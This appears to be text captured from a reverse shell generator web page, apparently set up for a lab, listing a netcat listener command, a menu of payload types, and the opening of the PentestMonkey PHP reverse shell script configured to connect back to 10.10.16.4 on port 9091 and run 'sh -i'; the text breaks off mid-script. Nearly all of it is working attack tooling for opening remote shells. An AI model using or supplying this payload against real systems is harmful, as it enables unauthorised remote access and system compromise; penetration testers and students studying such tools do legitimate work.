 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.16.4 Port 9091 +1
Listener Advanced
🚀 nc -lvnp 9091
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
OpenSSL
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
🚀
$ip = '10.10.16.4';
$port = 9091;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);